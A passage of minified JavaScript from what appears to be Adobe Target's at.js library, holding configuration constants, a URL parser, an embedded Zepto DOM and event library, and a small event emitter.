initialized.",Fd="options argument is required",Ud="request option is required",Hd="response option is required",Bd="execute or prefetch is required",qd="execute or prefetch is not allowed",Gd="notifications are required",zd="mbox option is required",Yd="mbox option is too long",Wd="success option is required",$d="error option is required",Kd="offer option is required",Jd="Unexpected error",Xd="request failed",Qd="request succeeded",Zd="Action rendered successfully",ef="Rendering action",tf="Action has no content",nf="Action has no attributes",rf="Action has no CSS properties",af="Action has no height or width",of="Action has no left, top or position",sf="Action has no from or to",cf="Action has no url",uf="Action has no image url",lf="Rearrange elements are missing",df="Loading image",ff="Track event request succeeded",pf="Track event request failed",mf="No actions to be rendered",gf="Redirect action",hf="Script load",vf="error",yf="warning",bf="unknown",_f="valid",Ef="success",Cf="render",Sf="metric",wf="mbox",If="offer",Vf="name",kf="status",Df="params",Af="actions",Pf="responseTokens",Tf="data",Of="response",xf="request",Nf="provider",Mf="pageLoad",Lf="at-flicker-control",jf="at-element-marker",Rf="at-element-click-tracking",Ff="enabled",Uf="clientCode",Hf="imsOrgId",Bf="serverDomain",qf="timeout",Gf="globalMboxName",zf="globalMboxAutoCreate",Yf="version",Wf="defaultContentHiddenStyle",$f="bodyHiddenStyle",Kf="bodyHidingEnabled",Jf="deviceIdLifetime",Xf="sessionIdLifetime",Qf="selectorsPollingTimeout",Zf="visitorApiTimeout",ep="overrideMboxEdgeServer",tp="overrideMboxEdgeServerTimeout",np="optoutEnabled",rp="secureOnly",ap="supplementalDataIdParamTimeout",ip="authoringScriptUrl",op="scheme",sp="cookieDomain",cp="mboxParams",up="globalMboxParams",lp="mboxSession",dp="PC",fp="mboxEdgeCluster",pp="session",mp="Traces",gp="settings",hp="client"+mp,vp="server"+mp,yp="___target_traces",bp="targetGlobalSettings",_p="dataProvider",Ep=_p+"s",Cp="endpoint",Sp="viewsEnabled",wp="pageLoadEnabled",Ip="authState",Vp="authenticatedState",kp="integrationCode",Dp="page",Ap="view",Pp="views",Tp="options",Op="metrics",xp="viewName",Np="display",Mp="Content-Type",Lp="text/plain",jp="View rendering failed",Rp="View delivery error",Fp="View name should be a non-empty string",Up="Page load disabled",Hp="Using server state",Bp="adobe",qp="optIn",Gp="isApproved",zp="fetchPermissions",Yp="Categories",Wp="TARGET",$p="ANALYTICS",Kp="optinEnabled",Jp="Adobe Target is not opted in",Xp="analyticsLogging",Qp="serverState",Zp="cspScriptNonce",em="cspStyleNonce",tm="cache-updated-event",nm="no-offers-event",rm="redirect-offer-event",am="file:",im=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,om=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,sm={},cm=[Ff,Uf,Hf,Bf,sp,qf,cp,up,Wf,"defaultContentVisibleStyle",Jf,$f,Kf,Qf,Zf,ep,tp,np,Kp,rp,ap,ip,"urlSizeLimit",Cp,wp,Sp,Xp,Qp,Zp,em,Gf],um=function(e,t){t=t||{};for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),a={},i=14;i--;)a[n.key[i]]=r[i]||"";return a[n.q.name]={},a[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(a[n.q.name][t]=r)})),a},lm=il.parse,dm=il.stringify,fm=nl.createElement("a"),pm={},mm=al.get,gm=al.set,hm=al.remove,vm="mbox",ym="AT:",bm="1",_m=function(e){var t=function(){function t(e){return null==e?String(e):X[Q.call(e)]||"object"}function n(e){return"function"==t(e)}function r(e){return null!=e&&e==e.window}function a(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function i(e){return"object"==t(e)}function o(e){return i(e)&&!r(e)&&Object.getPrototypeOf(e)==Object.prototype}function s(e){var t=!!e&&"length"in e&&e.length,n=k.type(e);return"function"!=n&&!r(e)&&("array"==n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function c(e){return x.call(e,(function(e){return null!=e}))}function l(e){return e.length>0?k.fn.concat.apply([],e):e}function d(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(e){return e in j?j[e]:j[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function p(e,t){return"number"!=typeof t||R[d(e)]?t:t+"px"}function m(e){var t,n;return L[e]||(t=M.createElement(e),M.body.appendChild(t),n=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==n&&(n="block"),L[e]=n),L[e]}function g(e){return"children"in e?N.call(e.children):k.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function h(e,t){var n,r=e?e.length:0;for(n=0;n<r;n++)this[n]=e[n];this.length=r,this.selector=t||""}function v(e,t,n){for(V in t)n&&(o(t[V])||re(t[V]))?(o(t[V])&&!o(e[V])&&(e[V]={}),re(t[V])&&!re(e[V])&&(e[V]=[]),v(e[V],t[V],n)):t[V]!==I&&(e[V]=t[V])}function y(e,t){return null==t?k(e):k(e).filter(t)}function b(e,t,r,a){return n(t)?t.call(e,r,a):t}function _(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function E(e,t){var n=e.className||"",r=n&&n.baseVal!==I;if(t===I)return r?n.baseVal:n;r?n.baseVal=t:e.className=t}function C(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?k.parseJSON(e):e):e}catch(t){return e}}function S(e,t){t(e);for(var n=0,r=e.childNodes.length;n<r;n++)S(e.childNodes[n],t)}function w(e,t,n){var r=e.getElementsByTagName("script")[0];if(r){var a=r.parentNode;if(a){var i=e.createElement("script");i.innerHTML=t,Al(n)&&i.setAttribute("nonce",n),a.appendChild(i),a.removeChild(i)}}}var I,V,k,D,A,P,T=[],O=T.concat,x=T.filter,N=T.slice,M=e.document,L={},j={},R={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},F=/^\s*<(\w+|!)[^>]*>/,U=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,H=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,B=/^(?:body|html)$/i,q=/([A-Z])/g,G=["val","css","html","text","data","width","height","offset"],z=["after","prepend","before","append"],Y=M.createElement("table"),W=M.createElement("tr"),$={tr:M.createElement("tbody"),tbody:Y,thead:Y,tfoot:Y,td:W,th:W,"*":M.createElement("div")},K=/complete|loaded|interactive/,J=/^[\w-]*$/,X={},Q=X.toString,ee={},te=M.createElement("div"),ne={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},re=Array.isArray||function(e){return e instanceof Array};return ee.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var r,a=e.parentNode,i=!a;return i&&(a=te).appendChild(e),r=~ee.qsa(a,t).indexOf(e),i&&te.removeChild(e),r},A=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},P=function(e){return x.call(e,(function(t,n){return e.indexOf(t)==n}))},ee.fragment=function(e,t,n){var r,a,i;return U.test(e)&&(r=k(M.createElement(RegExp.$1))),r||(e.replace&&(e=e.replace(H,"<$1></$2>")),t===I&&(t=F.test(e)&&RegExp.$1),t in $||(t="*"),(i=$[t]).innerHTML=""+e,r=k.each(N.call(i.childNodes),(function(){i.removeChild(this)}))),o(n)&&(a=k(r),k.each(n,(function(e,t){G.indexOf(e)>-1?a[e](t):a.attr(e,t)}))),r},ee.Z=function(e,t){return new h(e,t)},ee.isZ=function(e){return e instanceof ee.Z},ee.init=function(e,t){var r;if(!e)return ee.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&F.test(e))r=ee.fragment(e,RegExp.$1,t),e=null;else{if(t!==I)return k(t).find(e);r=ee.qsa(M,e)}else{if(n(e))return k(M).ready(e);if(ee.isZ(e))return e;if(re(e))r=c(e);else if(i(e))r=[e],e=null;else if(F.test(e))r=ee.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==I)return k(t).find(e);r=ee.qsa(M,e)}}return ee.Z(r,e)},(k=function(e,t){return ee.init(e,t)}).extend=function(e){var t,n=N.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){v(e,n,t)})),e},ee.qsa=function(e,t){var n,r="#"==t[0],a=!r&&"."==t[0],i=r||a?t.slice(1):t,o=J.test(i);return e.getElementById&&o&&r?(n=e.getElementById(i))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:N.call(o&&!r&&e.getElementsByClassName?a?e.getElementsByClassName(i):e.getElementsByTagName(t):e.querySelectorAll(t))},k.contains=M.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},k.type=t,k.isFunction=n,k.isWindow=r,k.isArray=re,k.isPlainObject=o,k.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},k.isNumeric=function(e){var t=Number(e),n=u(e);return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},k.inArray=function(e,t,n){return T.indexOf.call(t,e,n)},k.camelCase=A,k.trim=function(e){return null==e?"":String.prototype.trim.call(e)},k.uuid=0,k.support={},k.expr={},k.noop=function(){},k.map=function(e,t){var n,r,a,i=[];if(s(e))for(r=0;r<e.length;r++)null!=(n=t(e[r],r))&&i.push(n);else for(a in e)null!=(n=t(e[a],a))&&i.push(n);return l(i)},k.each=function(e,t){var n,r;if(s(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(r in e)if(!1===t.call(e[r],r,e[r]))return e;return e},k.grep=function(e,t){return x.call(e,t)},e.JSON&&(k.parseJSON=JSON.parse),k.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){X["[object "+t+"]"]=t.toLowerCase()})),k.fn={constructor:ee.Z,length:0,forEach:T.forEach,reduce:T.reduce,push:T.push,sort:T.sort,splice:T.splice,indexOf:T.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=ee.isZ(t)?t.toArray():t;return O.apply(ee.isZ(this)?this.toArray():this,n)},map:function(e){return k(k.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return k(N.apply(this,arguments))},ready:function(e){return K.test(M.readyState)&&M.body?e(k):M.addEventListener("DOMContentLoaded",(function(){e(k)}),!1),this},get:function(e){return e===I?N.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,n=this.length,r=0;r<n&&(t=this[r],!1!==e.call(t,r,t));)r++;return this},filter:function(e){return n(e)?this.not(this.not(e)):k(x.call(this,(function(t){return ee.matches(t,e)})))},add:function(e,t){return k(P(this.concat(k(e,t))))},is:function(e){return this.length>0&&ee.matches(this[0],e)},not:function(e){var t=[];if(n(e)&&e.call!==I)this.each((function(n){e.call(this,n)||t.push(this)}));else{var r="string"==typeof e?this.filter(e):s(e)&&n(e.item)?N.call(e):k(e);this.forEach((function(e){r.indexOf(e)<0&&t.push(e)}))}return k(t)},has:function(e){return this.filter((function(){return i(e)?k.contains(this,e):k(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!i(e)?e:k(e)},last:function(){var e=this[this.length-1];return e&&!i(e)?e:k(e)},find:function(e){var t,n=this;return t=e?"object"==u(e)?k(e).filter((function(){var e=this;return T.some.call(n,(function(t){return k.contains(t,e)}))})):1==this.length?k(ee.qsa(this[0],e)):this.map((function(){return ee.qsa(this,e)})):k(),t},closest:function(e,t){var n=[],r="object"==u(e)&&k(e);return this.each((function(i,o){for(;o&&!(r?r.indexOf(o)>=0:ee.matches(o,e));)o=o!==t&&!a(o)&&o.parentNode;o&&n.indexOf(o)<0&&n.push(o)})),k(n)},parents:function(e){for(var t=[],n=this;n.length>0;)n=k.map(n,(function(e){if((e=e.parentNode)&&!a(e)&&t.indexOf(e)<0)return t.push(e),e}));return y(t,e)},parent:function(e){return y(P(this.pluck("parentNode")),e)},children:function(e){return y(this.map((function(){return g(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||N.call(this.childNodes)}))},siblings:function(e){return y(this.map((function(e,t){return x.call(g(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return k.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=m(this.nodeName))}))},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=n(e);if(this[0]&&!t)var r=k(e).get(0),a=r.parentNode||this.length>1;return this.each((function(n){k(this).wrapAll(t?e.call(this,n):a?r.cloneNode(!0):r)}))},wrapAll:function(e){if(this[0]){var t;for(k(this[0]).before(e=k(e));(t=e.children()).length;)e=t.first();k(e).append(this)}return this},wrapInner:function(e){var t=n(e);return this.each((function(n){var r=k(this),a=r.contents(),i=t?e.call(this,n):e;a.length?a.wrapAll(i):r.append(i)}))},unwrap:function(){return this.parent().each((function(){k(this).replaceWith(k(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=k(this);(e===I?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return k(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return k(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var n=this.innerHTML;k(this).empty().append(b(this,e,t,n))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=b(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var n;return"string"!=typeof e||1 in arguments?this.each((function(n){if(1===this.nodeType)if(i(e))for(V in e)_(this,V,e[V]);else _(this,e,b(this,t,n,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(e))?n:I},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){_(this,e)}),this)}))},prop:function(e,t){return e=ne[e]||e,1 in arguments?this.each((function(n){this[e]=b(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=ne[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var n="data-"+e.replace(q,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,t):this.attr(n);return null!==r?C(r):I},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=b(this,e,t,this.value)}))):this[0]&&(this[0].multiple?k(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var n=k(this),r=b(this,t,e,n.offset()),a=n.offsetParent().offset(),i={top:r.top-a.top,left:r.left-a.left};"static"==n.css("position")&&(i.position="relative"),n.css(i)}));if(!this.length)return null;if(M.documentElement!==this[0]&&!k.contains(M.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+e.pageXOffset,top:n.top+e.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(e,n){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[A(e)]||getComputedStyle(r,"").getPropertyValue(e)}if(re(e)){if(!r)return;var a={},i=getComputedStyle(r,"");return k.each(e,(function(e,t){a[t]=r.style[A(t)]||i.getPropertyValue(t)})),a}}var o="";if("string"==t(e))n||0===n?o=d(e)+":"+p(e,n):this.each((function(){this.style.removeProperty(d(e))}));else for(V in e)e[V]||0===e[V]?o+=d(V)+":"+p(V,e[V])+";":this.each((function(){this.style.removeProperty(d(V))}));return this.each((function(){this.style.cssText+=";"+o}))},index:function(e){return e?this.indexOf(k(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&T.some.call(this,(function(e){return this.test(E(e))}),f(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){D=[];var n=E(this);b(this,e,t,n).split(/\s+/g).forEach((function(e){k(this).hasClass(e)||D.push(e)}),this),D.length&&E(this,n+(n?" ":"")+D.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===I)return E(this,"");D=E(this),b(this,e,t,D).split(/\s+/g).forEach((function(e){D=D.replace(f(e)," ")})),E(this,D.trim())}}))},toggleClass:function(e,t){return e?this.each((function(n){var r=k(this);b(this,e,n,E(this)).split(/\s+/g).forEach((function(e){(t===I?!r.hasClass(e):t)?r.addClass(e):r.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===I?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===I?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),n=this.offset(),r=B.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(k(e).css("margin-top"))||0,n.left-=parseFloat(k(e).css("margin-left"))||0,r.top+=parseFloat(k(t[0]).css("border-top-width"))||0,r.left+=parseFloat(k(t[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||M.body;e&&!B.test(e.nodeName)&&"static"==k(e).css("position");)e=e.offsetParent;return e}))}},k.fn.detach=k.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));k.fn[e]=function(n){var i,o=this[0];return n===I?r(o)?o["inner"+t]:a(o)?o.documentElement["scroll"+t]:(i=this.offset())&&i[e]:this.each((function(t){(o=k(this)).css(e,b(this,n,t,o[e]()))}))}})),z.forEach((function(e,n){var r=n%2;k.fn[e]=function(){var e,a,i=k.map(arguments,(function(n){var r=[];return"array"==(e=t(n))?(n.forEach((function(e){return e.nodeType!==I?r.push(e):k.zepto.isZ(e)?r=r.concat(e.get()):void(r=r.concat(ee.fragment(e)))})),r):"object"==e||null==n?n:ee.fragment(n)})),o=this.length>1;return i.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==n?t.nextSibling:1==n?t.firstChild:2==n?t:null;var s=k.contains(M.documentElement,a),c=/^(text|application)\/(javascript|ecmascript)$/,u=Z(),l=u[Zp],d=u[em];i.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return k(e).remove();Al(l)&&"SCRIPT"===e.tagName&&e.setAttribute("nonce",l),Al(d)&&"STYLE"===e.tagName&&e.setAttribute("nonce",d),a.insertBefore(e,t),s&&S(e,(function(e){null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&!c.test(e.type.toLowerCase())||e.src||w(M,e.innerHTML,e.nonce)}))}))}))},k.fn[r?e+"To":"insert"+(n?"Before":"After")]=function(t){return k(t)[e](this),this}})),ee.Z.prototype=h.prototype=k.fn,ee.uniq=P,ee.deserializeValue=C,k.zepto=ee,k}();return function(t){function n(e){return e._zid||(e._zid=p++)}function r(e,t,r,o){if((t=a(t)).ns)var s=i(t.ns);return(v[n(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||s.test(e.ns))&&(!r||n(e.fn)===n(r))&&(!o||e.sel==o)}))}function a(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function i(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function o(e,t){return e.del&&!b&&e.e in _||!!t}function s(e){return E[e]||b&&_[e]||e}function c(e,r,i,c,u,d,p){var m=n(e),g=v[m]||(v[m]=[]);r.split(/\s/).forEach((function(n){if("ready"==n)return t(document).ready(i);var r=a(n);r.fn=i,r.sel=u,r.e in E&&(i=function(e){var n=e.relatedTarget;if(!n||n!==this&&!t.contains(this,n))return r.fn.apply(this,arguments)}),r.del=d;var m=d||i;r.proxy=function(t){if(!(t=l(t)).isImmediatePropagationStopped()){t.data=c;var n=m.apply(e,t._args==f?[t]:[t].concat(t._args));return!1===n&&(t.preventDefault(),t.stopPropagation()),n}},r.i=g.length,g.push(r),"addEventListener"in e&&e.addEventListener(s(r.e),r.proxy,o(r,p))}))}function u(e,t,a,i,c){var u=n(e);(t||"").split(/\s/).forEach((function(t){r(e,t,a,i).forEach((function(t){delete v[u][t.i],"removeEventListener"in e&&e.removeEventListener(s(t.e),t.proxy,o(t,c))}))}))}function l(e,n){if(n||!e.isDefaultPrevented){n||(n=e),t.each(I,(function(t,r){var a=n[t];e[t]=function(){return this[r]=C,a&&a.apply(n,arguments)},e[r]=S}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(n.defaultPrevented!==f?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=C)}return e}function d(e){var t,n={originalEvent:e};for(t in e)w.test(t)||e[t]===f||(n[t]=e[t]);return l(n,e)}var f,p=1,m=Array.prototype.slice,g=t.isFunction,h=function(e){return"string"==typeof e},v={},y={},b="onfocusin"in e,_={focus:"focusin",blur:"focusout"},E={mouseenter:"mouseover",mouseleave:"mouseout"};y.click=y.mousedown=y.mouseup=y.mousemove="MouseEvents",t.event={add:c,remove:u},t.proxy=function(e,r){var a=2 in arguments&&m.call(arguments,2);if(g(e)){var i=function(){return e.apply(r,a?a.concat(m.call(arguments)):arguments)};return i._zid=n(e),i}if(h(r))return a?(a.unshift(e[r],e),t.proxy.apply(null,a)):t.proxy(e[r],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,n){return this.on(e,t,n)},t.fn.unbind=function(e,t){return this.off(e,t)},t.fn.one=function(e,t,n,r){return this.on(e,t,n,r,1)};var C=function(){return!0},S=function(){return!1},w=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,I={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,n){return this.on(t,e,n)},t.fn.undelegate=function(e,t,n){return this.off(t,e,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,n,r,a,i){var o,s,l=this;return e&&!h(e)?(t.each(e,(function(e,t){l.on(e,n,r,t,i)})),l):(h(n)||g(a)||!1===a||(a=r,r=n,n=f),a!==f&&!1!==r||(a=r,r=f),!1===a&&(a=S),l.each((function(l,f){i&&(o=function(e){return u(f,e.type,a),a.apply(this,arguments)}),n&&(s=function(e){var r,i=t(e.target).closest(n,f).get(0);if(i&&i!==f)return r=t.extend(d(e),{currentTarget:i,liveFired:f}),(o||a).apply(i,[r].concat(m.call(arguments,1)))}),c(f,e,a,r,n,s||o)})))},t.fn.off=function(e,n,r){var a=this;return e&&!h(e)?(t.each(e,(function(e,t){a.off(e,n,t)})),a):(h(n)||g(r)||!1===r||(r=n,n=f),!1===r&&(r=S),a.each((function(){u(this,e,r,n)})))},t.fn.trigger=function(e,n){return(e=h(e)||t.isPlainObject(e)?t.Event(e):l(e))._args=n,this.each((function(){e.type in _&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)}))},t.fn.triggerHandler=function(e,n){var a,i;return this.each((function(o,s){(a=d(h(e)?t.Event(e):e))._args=n,a.target=s,t.each(r(s,e.type||e),(function(e,t){if(i=t.proxy(a),a.isImmediatePropagationStopped())return!1}))})),i},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){h(e)||(e=(t=e).type);var n=document.createEvent(y[e]||"Events"),r=!0;if(t)for(var a in t)"bubbles"==a?r=!!t[a]:n[a]=t[a];return n.initEvent(e,r,!0),l(n)}}(t),function(){try{getComputedStyle(void 0)}catch(n){var t=getComputedStyle;e.getComputedStyle=function(e,n){try{return t(e,n)}catch(e){return null}}}}(),function(e){var t=e.zepto,n=t.qsa,r=/^\s*>/,a="Zepto"+ +new Date;t.qsa=function(t,i){var o,s,c=i;try{c?r.test(c)&&(s=e(t).addClass(a),c="."+a+" "+c):c="*",o=n(t,c)}catch(e){throw e}finally{s&&s.removeClass(a)}return o}}(t),t}(window),Em=tl.MutationObserver||tl.WebkitMutationObserver,Cm="Expected an array of promises";ol._setImmediateFn&&Fe();var Sm=z(),wm=/.*\.(\d+)_\d+/;ct(tl,nl);var Im,Vm="at-library-loaded",km="at-request-start",Dm="at-request-succeeded",Am="at-request-failed",Pm="at-content-rendering-start",Tm="at-content-rendering-succeeded",Om="at-content-rendering-failed",xm="at-content-rendering-no-offers",Nm="at-content-rendering-redirect",Mm=":eq(",Lm=")",jm=Mm.length,Rm=/((\.|#)(-)?\d{1})/g,Fm="Unable to load target-vec.js",Um="Loading target-vec.js",Hm="_AT",Bm="clickHandlerForExperienceEditor",qm="currentView",Gm="at_qa_mode",zm="at_preview_token",Ym="at_preview_index",Wm="at_preview_listed_activities_only",$m="at_preview_evaluate_as_true_audience_ids",Km="at_preview_evaluate_as_false_audience_ids",Jm="_",Xm=function(e){return!o(e)},Qm="at-",Zm="at-body-style",eg="#"+Zm,tg=Qm+"views",ng="Disabled due to optout",rg="MCAAMB",ag="MCAAMLH",ig="MCMID",og="MCOPTOUT",sg="getSupplementalDataID",cg="getCustomerIDs",ug="trackingServer",lg=ug+"Secure",dg="Visitor",fg="getInstance",pg="isAllowed",mg="Visitor API requests timed out",gg="Visitor API requests error",hg={},vg="Data provider",yg="timed out",bg=2e3,_g="authorization",Eg="mboxDebugTools",Cg=ir(),Sg="profile.",wg="mbox3rdPartyId",Ig="at_property",Vg="orderId",kg="orderTotal",Dg="productPurchasedId",Ag="productId",Pg="categoryId",Tg="POST",Og="Network request failed",xg="Request timed out",Ng="Malformed response JSON",Mg="web",Lg="mboxedge",jg=".tt.omtrdc.net",Rg=function(e){return!P(e)},Fg=function(e){return function(t){return t[e]}},Ug=function(e){return function(t){return!e(t)}},Hg=Ug(o),Bg=function(e){return e.status===vf},qg=function(e){return e.type===Af},Gg=function(e){return e.type===id},zg=(Im=Hg,function(e){return h(Im,e)}),Yg=Fg(Tp),Wg=Fg(jl),$g=Fg(Pf),Kg=function(e){return Al(e.name)},Jg=function(e){return!o(e.index)},Xg=function(e){return d(e)&&Kg(e)},Qg=function(e){return d(e)&&Kg(e)&&Jg(e)},Zg=function(e){return d(e)&&Kg(e)},eh=function(e){return Al(e.selector)},th=Fg(Tf),nh=b([th,Hg]),rh="adobe_mc_sdid",ah="Network request failed",ih="Request timed out",oh="URL is required",sh="GET",ch="POST",uh="method",lh="url",dh="headers",fh="data",ph="credentials",mh="timeout",gh="async",hh=/CLKTRK#(\S+)/,vh=/CLKTRK#(\S+)\s/,yh=function(e){return!o(e)},bh="visibilityState",_h="visible",Eh=100,Ch=Od+","+Nd+","+xd,Sh="at-action-key",wh="metric element not found",Ih="navigator",Vh="sendBeacon",kh="Beacon data sent",Dh="Beacon data sent failed",Ah="View triggered notification",Ph="View rendered notification",Th="Mboxes rendered notification",Oh="Event handler notification",xh="Mbox event handler notification",Nh="View event handler notification",Mh="prefetchMboxes",Lh="rendered",jh="triggered",Rh={},Fh="pageLoadMetrics",Uh="prefetchMetrics",Hh=Fg(Op),Bh=function(){return pa(Sf)},qh=function(e){return ma(Sf,e)},Gh=Fg(jl),zh=Fg(Yl),Yh=function(e){return pa(Cf,e)},Wh=function(e){return ma(Cf,e)},$h=function(e){return Ug(Bg)(e)&&nh(e)};nc.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function r(){a.off(e,r),t.apply(n,arguments)}var a=this;return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,a=n.length;r<a;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],a=[];if(r&&t)for(var i=0,o=r.length;i<o;i++)r[i].fn!==t&&r[i].fn._!==t&&a.push(r[i]);return a.length?n[e]=a:delete n[e],this}};var Kh=nc,Jh=nc;Kh.TinyEmitter=Jh;var 